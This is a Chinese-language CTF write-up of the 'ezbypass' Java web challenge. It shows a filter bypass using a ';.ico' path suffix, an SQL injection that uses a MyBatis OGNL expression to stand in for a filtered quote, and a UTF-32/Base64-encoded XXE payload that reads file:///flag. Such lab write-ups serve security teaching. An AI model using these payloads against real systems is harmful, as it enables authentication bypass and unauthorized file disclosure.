之前的题目,复现一下
ezbypass
附件是个jar包,本地搭建一下,方便调试
绕filter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws ServletException, IOException {
if (!this.isWhite(request) && !this.auth()) {
response.getWriter().write("auth fail");
} else {
chain.doFilter(request, response);
}
}
public boolean isWhite(ServletRequest req) {
HttpServletRequest request = (HttpServletRequest)req;
return request.getRequestURI().endsWith(".ico");
}
public boolean auth() {
return false;
}
|
要求request.getRequestURI().endsWith(".ico"),可以用/index;.ico绕过
ognl表达式绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| @RequestMapping({"/index"})
public String sayHello(String password, String poc, String type, String yourclasses, HttpServletResponse response) throws Exception {
if (password.length() <= 50 && password.indexOf("'") == -1) {
String username = this.userService.selectUsernameByPassword(password);
if (username != "") {
String[] classes = yourclasses.split(",", 4);
return xxe(poc, type, classes);
} else {
return "index";
}
} else {
System.out.println("not allow");
return "not allow";
}
}
|
这里需要输入正确的password,并且过滤了单引号,由于源码中连接数据库使用的是mybatis,是支持ognl表达式的,所以这里可以使用${@java.lang.Character@toString(39)}来代替单引号进行绕过,从而完成sql注入
1
| ${@java.lang.Character@toString(39)} or 1=1)#
|
xxe编码绕过
1
2
3
4
5
6
7
8
9
| public static void main(String[] args) throws Exception {
String body = "<!DOCTYPE test [ \n"
+ "\t<!ENTITY xxe SYSTEM \"file:///flag\"> \n"
+ "]> \n"
+ "<wsw>&xxe;</wsw>";
String type = "UTF-32";
String poc = new String(Base64.getEncoder().encode(body.getBytes(type)));
System.out.println(poc);
}
|
inputSource有两种构造方法
第一种是用reader构造

1
2
| type=string
yourclasses=java.io.StringReader,java.lang.String,org.xml.sax.InputSource,java.io.Reader
|
第二种是用InputStream构造

1
2
| type=aaa
yourclasses=java.io.ByteArrayInputStream,[B,org.xml.sax.InputSource,java.io.InputStream
|
这里只能用第二种,如果用字符串来接受会让编码后的结果出错
Reference
一文读懂OGNL漏洞 - 先知社区 (aliyun.com)
RCTF-Web (pankas.top)
RCTF 2022 OFFICIAL Write Up - ROIS Blog
一篇文章带你深入理解漏洞之 XXE 漏洞 - 先知社区 (aliyun.com)
Java 审计之XXE篇 - 腾讯云开发者社区-腾讯云 (tencent.com)
(246条消息) 一篇文章读懂Java代码审计之XXE_夏日清1的博客-CSDN博客






